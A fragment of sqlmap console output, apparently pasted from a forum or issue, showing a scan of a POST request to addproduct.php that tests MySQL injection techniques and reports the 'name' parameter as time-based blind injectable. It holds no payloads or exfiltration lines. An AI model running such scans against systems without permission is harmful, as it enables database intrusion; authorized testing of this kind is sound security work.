 addproduct.php' --data='name=asdf&category=1&price...
[17:01:02] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)
'
[17:01:02] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACT
VALUE)'
[17:01:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[17:01:02] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[17:01:02] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause
(FLOOR)'
[17:01:02] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause
(FLOOR)'
[17:01:02] [INFO] testing 'MySQL inline queries'
[17:01:02] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[17:01:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:01:02] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment
)'
[17:01:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[17:01:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[17:01:02] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[17:01:12] [INFO] POST parameter 'name' appears to be 'MySQL >= 5.0.12 OR time-b
ased blind' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (3) value? [Y/n]